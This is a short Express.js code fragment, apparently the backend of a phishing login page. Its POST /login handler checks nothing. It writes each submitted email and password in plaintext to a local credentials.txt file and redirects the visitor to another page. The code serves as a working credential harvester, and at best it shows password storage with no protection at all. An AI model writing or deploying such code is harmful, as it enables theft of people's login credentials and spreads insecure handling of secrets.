 // Handle login POST
zyraApp.post("/login", (req, res) => {
  const { email, password } = req.body;

  // Save to credentials.txt
  const filePath = path.join(__dirname, "credentials.txt");
  const line = `Email: ${email}, Password: ${password}\n`;

  fs.appendFile(filePath, line, (err) => {
    if (err) {
      console.error("Error writing file:", err);
      return res.status(500).send("Server error");
    }
  });
  res.redirect("/public")
});